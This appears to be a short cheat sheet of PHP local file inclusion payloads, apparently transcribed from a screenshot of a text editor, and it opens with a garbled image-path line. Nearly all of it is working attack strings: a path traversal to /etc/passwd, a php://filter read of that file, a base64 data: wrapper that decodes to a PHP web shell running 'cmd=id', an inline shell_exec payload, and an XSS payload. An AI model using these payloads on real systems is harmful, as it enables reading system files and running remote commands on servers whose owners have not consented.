 ....//....//....//....//....//....//....//etc/passwd
1. PHP Filter Wrapper
php://filter/convert.base64-encode/resource=/etc/passwd
2. PHP Data Wrapper
data:;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7Pz4=&cmd=id
data:;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7Pz4=&cmd=id
3. PHP Input Wrapper
<?php echo shell_exec('id'); ?>
4. XSS using PHP data Wrapper
data:application/x-httpd-php;base64,<svg onload=alert(1)>
data:application/x-httpd-php;base64,PHN2ZyBvbmxvYWQ9YWxlcnQoMSk+
Plain Text Tab Width: 8 Ln 21, Col 32 INS